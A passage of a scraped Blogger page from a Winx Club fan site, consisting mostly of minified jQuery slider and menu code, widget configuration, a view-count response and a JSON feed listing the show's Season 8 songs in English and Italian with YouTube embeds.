ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5e8sHGNCxDQTB1ubwzgaXbK2Y4CA:1769303025662';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html', 'canonicalUrl': 'https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/1319894223501920362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1319894223501920362', 'postImageThumbnailUrl': 'http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg', 'postImageUrl': 'http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg', 'pageName': 'Winx Club Unica en ESPA\xd1OL!!!', 'pageTitle': 'Winx Club All: Winx Club Unica en ESPA\xd1OL!!!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Winx Club Unica en ESPA\xd1OL!!!', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFLmnGHNxZQexetjSnM7rVpwNFBef3UR7_Tyg0TOHyIfcwxaqMD2kqT181QVpPLiyFwuhuwDPtuT27vA9zqjtuH4RU_jWP0h7R', 'url': 'https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1319894223501920362}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDf-SEH4YKC6fSxv89-xktYMtsRN4l-HwIwbkZLFmWCrC6TifujN-wiKZnIVLaHlBGYrFj4igWrPSGOJFXs6P4DAAUCKw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDf-SEH4YKC6fSxv89-xktYMtsRN4l-HwIwbkZLFmWCrC6TifujN-wiKZnIVLaHlBGYrFj4igWrPSGOJFXs6P4DAAUCKw
body_size: 45
content:
{"total":15381254,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,54],[1,44],[2,45],[3,50],[4,48],[5,71],[6,52],[7,50],[8,69],[9,100],[10,49],[11,56],[12,66],[13,64],[14,72],[15,55],[16,61],[17,70],[18,92],[19,54],[20,56],[21,83],[22,82],[23,48],[24,46],[25,69],[26,66],[27,68],[28,42],[29,1]],"nextTickMs":200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Canciones%20Winx%20Club?alt=json-in-script&callback=related_results_labels
body_size: 20658
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Canciones+Winx+Club?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Canciones%20Winx%20Club"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Canciones+Winx+Club\/-\/Canciones+Winx+Club?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5928466259899489722"},"published":{"$t":"2019-12-06T17:50:00.000+01:00"},"updated":{"$t":"2019-12-07T17:19:05.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 8 - ALL SONGS [english \u0026 italian]"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy all the songs of Winx Club Season 8!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EENGLISH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1) WE'RE THE MAGICAL WINX 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2) FLY TO MY HEART 02:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3) COSMIX WINX 05:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4) I LOVE THE MUSIC 08:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5) BRIGHTEST STAR 10:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6) THE TIME OF MY LIFE 14:08\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7) CAN YOU FEEL THE MAGIC 16:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8) GET THIS PARTY STARTED 19:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9) IF YOU TRUST ME 22:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10) FINALLY TOGETHER 25:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11) THE MAGIC OF SIRENIX 28:50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12) MAKE IT HAPPEN 32:42\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n13) BEYOND THE STARS TOGETHER 35:25\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rN9svfpLyDI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EITALIAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1) SIAMO MAGICHE WINX 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2) STELLA PIU' CHE MAI 02:52\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3) COSMIX WINX 05:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4) AMO LA MUSICA 08:22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5) SPLENDERAI 10:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6) IL GIORNO PIU' BELLO CHE C'E' 14:08\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7) LA MAGIA SI ACCENDE 16:41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8) CHE FESTA QUESTA FESTA 19:44\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9) SE TI FIDI DI ME 22:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10) FINALMENTE INSIEME 25:27\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11) POTERE SIRENIX 28:50\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12) SUCCEDE SE CI CREDI 32:40\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n13) INSIEME TRA LE STELLE 35:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7hsOpfEpSew\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr 